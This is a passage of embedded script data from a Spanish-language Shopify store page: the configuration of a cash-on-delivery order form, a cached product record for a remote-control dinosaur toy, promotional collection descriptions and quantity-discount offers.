apellido","minL":10,"maxL":50,"eInv":"Ingrese nombre completo","reg":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":8,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono Celular","n":{"ph":"Número que tenga whatsapp","minL":10,"maxL":13,"reg":"","pf":""},"isActive":true,"position":9,"iconType":"phone2","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección: Escribe sector, calle principal y secundaria","n":{"ph":"Calle principal y secundaria, mz o villa, etc","minL":10,"maxL":250,"eInv":"Ingresa una dirección más completa","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":true,"showIcon":true,"label":"Número de casa y Barrio","n":{"ph":"Ej: N30-166 barrio iñaquiquito","minL":3,"maxL":250,"eInv":"Ingresa una dirección más completa","reg":"","pf":""},"isActive":true,"position":11,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"note","showIcon":true,"required":true,"label":"Referencia: Escribe color de casa, nombre de edificio, oficina, etc. ","n":{"ph":"Ej: Alado de la tienda, junto a supermercado","minL":3,"maxL":250,"eInv":"Ingresa una referencia más completa","reg":"","pf":""},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"province_country_field","position":13,"required":true,"rmCanaries":false,"rmMelilla":false,"rmBalears":false,"label":"Provincia","disableDd":false,"n":{"ph":"Provincia"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Provincia"}},"name":"province","replacesType":"province","elementType":"select","options":[{"label":"Azuay","value":"Azuay"},{"label":"Bolívar","value":"Bolívar"},{"label":"Cañar","value":"Cañar"},{"label":"Carchi","value":"Carchi"},{"label":"Chimborazo","value":"Chimborazo"},{"label":"Cotopaxi","value":"Cotopaxi"},{"label":"El Oro","value":"El Oro"},{"label":"Esmeraldas","value":"Esmeraldas"},{"label":"Galápagos","value":"Galápagos"},{"label":"Guayas","value":"Guayas"},{"label":"Imbabura","value":"Imbabura"},{"label":"Loja","value":"Loja"},{"label":"Los Ríos","value":"Los Ríos"},{"label":"Manabí","value":"Manabí"},{"label":"Morona-Santiago","value":"Morona-Santiago"},{"label":"Napo","value":"Napo"},{"label":"Orellana","value":"Orellana"},{"label":"Pastaza","value":"Pastaza"},{"label":"Pichincha","value":"Pichincha"},{"label":"Santa Elena","value":"Santa Elena"},{"label":"Santo Domingo de los Tsáchilas","value":"Santo Domingo de los Tsáchilas"},{"label":"Sucumbíos","value":"Sucumbíos"},{"label":"Tungurahua","value":"Tungurahua"},{"label":"Zamora Chinchipe","value":"Zamora Chinchipe"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad, cantón","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":14,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico (Opcional)","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"newsletter_subscribe_checkbox","label":"Recibe notificaciones del estado de tu pedido","isActive":true,"isPreselected":true,"position":18,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"submit_button","isActive":true,"position":19,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"","invalidEmail":"Ingresa un correo válido","invalidGeneric":"","invalidPhone":"ingresa un número válido","oneDiscountCodeAllowed":"","required":""},"free":"","selectShippingRate":""},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"PAGA AL MOMENTO DE RECIBIR","titleStyle":{"alignment":"center","color":"rgba(254, 153, 1, 1)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(6, 38, 85, 1)","borderRadius":9,"borderWidth":0,"color":"rgba(6, 38, 85, 1)","fontSizeFactor":1,"fullScr":true,"shadowOpacity":0.1},"submitButton":{"iconType":"cart1","shakerType":"shake","style":{"bgColor":"rgba(6, 38, 85, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(254, 153, 1, 1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"Pide ahora, PAGA EN CASA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"fb_browser","id":"158699802986516"},{"type":"tiktok","id":"CITIUPRC77U6RR7QP2C0"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"🎉Envío Gratis🎉","desc":"Pedido mayor a $17.99","price":0,"condition":[{"type":"if_total_greater_or_equal_than","value":1800}],"priority":2},{"type":"custom","title":"🚚Envío a domicilio🤝","condition":[{"type":"if_total_less_than","value":1800}],"price":399,"priority":1,"desc":"Gratis a partir de $18"}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"15","bsMess":"No se te permite realizar más pedidos, contáctate con soporte +593 95 889 9845","disableAutofill":false,"disableAutomaticDs":false,"noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>&iexcl;Gracias por su compra! 🎉</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>En unos minutos llegar&aacute; un mensaje a tu whatsapp para que confirmes el env&iacute;o del pedido. ✅</strong></span></p>","type":"message","url":""},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"25614fe90456850bd07535141a6fe282","webPixelId":"gid://shopify/WebPixel/1593049303"},"upsells":{"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":""},"showQuantitySelector":false,"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":""},"maxNum":2,"topText":"","isPostPurchase":true,"isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"","tNewCodeSent":"","tTitle":"","tResend":"","tAttemptsExceeded":"","mode":"sms","smsMess":"","tVerify":"","tDescription":"","isEnabled":false,"tChangePhone":"","tYourCode":"","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019beb07-84de-7516-82d3-e3332f41c710/releasit-cod-form-351/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019beb07-84de-7516-82d3-e3332f41c710/releasit-cod-form-351/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":7863049224407,"title":"DINOSAURIO CAMINADOR A CONTROL REMOTO🦕","handle":"dinosaurio-a-control-remoto","description":"\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/media.giphy.com\/media\/vnZpTFQvh8g13Pyfbg\/giphy.gif\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_8_d50836b4-f1e1-4bcf-a171-1a9c060e86ad.jpg?v=1759164404\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_4_3513053c-ade8-4c74-99e6-f3b13273a2b0.jpg?v=1759164404\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_5_d6d44e71-5171-47c9-a557-0f3b023a1f79.jpg?v=1759164403\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/media.giphy.com\/media\/35U92kcoZZXQ8o2Svr\/giphy.gif\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/1350_NARANJA_25af11c0-da04-4869-b238-c442685aa705.jpg?v=1758916461\" alt=\"\"\u003e\u003c\/p\u003e","published_at":"2022-12-09T23:54:07-05:00","created_at":"2022-12-09T22:54:07-05:00","vendor":"impocommerce","type":"","tags":["Juguete","liquidacion","Navidad","Niños","REGALOS"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":10000,"compare_at_price_min":10000,"compare_at_price_max":10000,"compare_at_price_varies":false,"variants":[{"id":43539007176919,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DINOSAURIO CAMINADOR A CONTROL REMOTO🦕","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":10000,"inventory_management":"shopify","barcode":"07176919","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/impocommerce.com\/cdn\/shop\/files\/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607"],"featured_image":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607","options":["Title"],"media":[{"alt":null,"id":36204578177239,"position":1,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607","width":480},{"alt":null,"id":36204561989847,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607","width":1080},{"alt":null,"id":36204561957079,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607","width":1080},{"alt":null,"id":36204561924311,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/media.giphy.com\/media\/vnZpTFQvh8g13Pyfbg\/giphy.gif\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_8_d50836b4-f1e1-4bcf-a171-1a9c060e86ad.jpg?v=1759164404\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_4_3513053c-ade8-4c74-99e6-f3b13273a2b0.jpg?v=1759164404\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_5_d6d44e71-5171-47c9-a557-0f3b023a1f79.jpg?v=1759164403\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/media.giphy.com\/media\/35U92kcoZZXQ8o2Svr\/giphy.gif\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/1350_NARANJA_25af11c0-da04-4869-b238-c442685aa705.jpg?v=1758916461\" alt=\"\"\u003e\u003c\/p\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  [{"id":444742402263,"handle":"gran-liquidacion-impocommerce","title":"BLACK FRIDAY 🖤🤩🔖","updated_at":"2026-01-23T22:52:08-05:00","body_html":"\u003cp\u003e\u003cspan style=\"color: rgb(7, 20, 91);\"\u003e\u003cstrong\u003eLlévate los productos más NOVEDOSOS, a precios increíbles. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(7, 20, 91);\"\u003e\u003cstrong\u003eAGREGA AL CARRITO Y LUEGO VE A LLENAR TUS DATOS AHÍ. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(222, 119, 19);\"\u003e\u003cmeta charset=\"utf-8\"\u003e40% de Descuento en pedidos Mayores a $50\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(222, 119, 19);\"\u003eENVÍO GRATIS a pedidos mayores de $30\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(7, 20, 91);\"\u003eEnvío a domicilio en todo el país.\u003c\/span\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(7, 20, 91);\"\u003e😉\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-11-25T18:30:33-05:00","sort_order":"best-selling","template_suffix":"black-friday","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"not_equals","condition":"GANADOR"}],"published_scope":"web"},{"id":440990466263,"handle":"ofertas-exclusivas-fiestas-de-guayaquil","title":"Gye","updated_at":"2026-01-23T19:40:57-05:00","body_html":"","published_at":"2024-09-30T11:33:28-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"},{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web","image":{"created_at":"2024-09-30T11:37:44-05:00","alt":null,"width":1080,"height":578,"src":"\/\/impocommerce.com\/cdn\/shop\/collections\/portada-agenda-juliana_1041027_20230714153431.jpg?v=1727795735"}},{"id":271710814381,"handle":"juguetes","title":"JUGUETES","updated_at":"2026-01-22T07:12:35-05:00","body_html":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/BANNER_JUGUETES_NAVIDAD_870d4fbf-85c9-478c-a4b2-5644c9fca35d.jpg?v=1765475391\" alt=\"\"\u003e\u003c\/p\u003e","published_at":"2021-06-30T16:52:40-05:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Juguete"},{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":411669725399,"handle":"liquidacion-de-saldos-2023","title":"LIQUIDACIÓN DE SALDOS 2023","updated_at":"2026-01-23T13:00:50-05:00","body_html":"\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eMejores productos a un PRECIO De LOCURA. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eVálido hasta el 31\/01\/2023 , 23:59. \u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eENVÍO A DOMICILIO GRATIS A PARTIR DE $20\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e","published_at":"2022-11-24T12:25:36-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"liquidacion"},{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"2"}],"published_scope":"web","image":{"created_at":"2022-11-24T12:25:35-05:00","alt":null,"width":360,"height":203,"src":"\/\/impocommerce.com\/cdn\/shop\/collections\/BLACK_FRIDAY.png?v=1672412710"}},{"id":416072302807,"handle":"liquidacion-dia-del-nino","title":"LIQUIDACIÓN DÍA DEL NIÑO","updated_at":"2026-01-22T07:12:35-05:00","body_html":"","published_at":"2023-05-22T12:19:26-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Niños"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":416131023063,"handle":"liquidacionverano","title":"LIQUIDACIÓN para clientes VIP","updated_at":"2026-01-23T22:52:08-05:00","body_html":"\u003cp\u003e\u003cstrong\u003eLos mejores productos del mes , en descuento ÚNICO.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003ePocas unidades disponibles. \u003cem\u003e\u003cstrong\u003eVenta hasta agotar stock.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003eEnvío Gratis a partir de $25 \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(254, 153, 1);\"\u003e\u003cstrong\u003eCÓDIGO DE DESCUENTO VIP2024\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-05-29T17:54:40-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"equals","condition":"liquidacion"}],"published_scope":"web"},{"id":435745423575,"handle":"nuevos-productos","title":"NUEVOS PRODUCTOS","updated_at":"2026-01-23T19:40:57-05:00","body_html":"\u003cp\u003eCON IMPOCOMMERCE\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003ePagas SEGURO EN LA ENTREGA\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003eRecuerda leer todas las caracteríticas del producto que estás por comprar,para que sea de total satisfacción. 😊\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eENVÍO GRATIS A PARTIR DE $20\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-07-16T15:28:50-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":425533538519,"handle":"ofertas-impocommerce","title":"OFERTAS IMPOCOMMERCE","updated_at":"2026-01-23T19:40:57-05:00","body_html":"\u003ch1 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: rgb(254, 153, 1);\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/BANNER_ofertas.jpg?v=1765483659\"\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cspan style=\"color: rgb(254, 1, 58);\"\u003e\u003cstrong\u003e\u003cem\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h1\u003e","published_at":"2024-02-19T16:55:15-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":419443015895,"handle":"regalos-1","title":"REGALOS","updated_at":"2026-01-22T07:12:35-05:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eENVÍO GRATIS A PARTIR DE $30\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e🚛\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEnvío a domicilio en todo el país.\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e🇪🇨 \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePAGA EN LA ENTREGA. \u003c\/p\u003e","published_at":"2023-11-23T09:44:33-05:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"REGALOS"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":417701855447,"handle":"showroom-navideno","title":"SHOWROOM NAVIDEÑO","updated_at":"2026-01-21T07:11:06-05:00","body_html":"\u003cp\u003eEncuentra los productos más hermosos y novedosos para esta NAVIDAD. 🎄\u003c\/p\u003e\n\u003cp\u003eAgrega al carrito y luego ve a llenar tus datos para enviar el pedido. \u003c\/p\u003e\n\u003cp\u003eEnvío a domicilio GRATIS A PARTIR DE $25 \u003c\/p\u003e\n\u003cp\u003eEntregas en 24-48h. \u003c\/p\u003e","published_at":"2023-10-13T15:50:55-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Navidad"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web","image":{"created_at":"2023-10-13T16:15:06-05:00","alt":null,"width":636,"height":484,"src":"\/\/impocommerce.com\/cdn\/shop\/collections\/Showroom_navideno.png?v=1697231706"}},{"id":419454877911,"handle":"navidad-1","title":"🎄PREVENTA NAVIDAD🎄","updated_at":"2026-01-21T07:11:06-05:00","body_html":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: rgb(194, 199, 11);\"\u003e\u003cem\u003e\u003cstrong\u003eENVÍO GRATIS A PARTIR DE $30\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e🚛\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: rgb(194, 199, 11);\"\u003e\u003cem\u003e\u003cstrong\u003eEnvío a domicilio en todo el país.\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e🇪🇨 \u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: rgb(194, 199, 11);\"\u003e\u003cem\u003e\u003cstrong\u003ePAGA EN LA ENTREGA.\u003c\/strong\u003e\u003c\/em\u003e 🤝💰\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-23T17:38:36-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Navidad"},{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web","image":{"created_at":"2024-10-01T10:20:35-05:00","alt":null,"width":3000,"height":2000,"src":"\/\/impocommerce.com\/cdn\/shop\/collections\/portada_navidad.jpg?v=1727796036"}},{"id":466611470551,"handle":"ninos-entretenimiento🚼","updated_at":"2026-01-22T07:12:35-05:00","published_at":"2025-08-05T16:49:05-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"🪁NIÑOS \u0026 ENTRETENIMIENTO🚼","body_html":"\u003ch2 style=\"text-align: center;\" data-end=\"769\" data-start=\"573\"\u003ePAGO CONTRAENTREGA\u003cbr\u003eENVÍO SEGURO \u003c\/h2\u003e"}]
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1700929281287,"type":"quantity-offer","isActive":true,"name":"GABETA ROPA","pIds":["8199525007575"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701138277602,"type":"quantity-offer","isActive":true,"name":"PAPEL TIPO MARMOL","pIds":["8206662500567"],"offers":[{"pos":0,"title":"COMPRA 2+1 GRATIS","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Ahorrate 50%","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"disableVariants":false},{"id":1701270660686,"type":"quantity-offer","isActive":true,"name":"cinta firbra de vidrio","pIds":["8158578999511"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 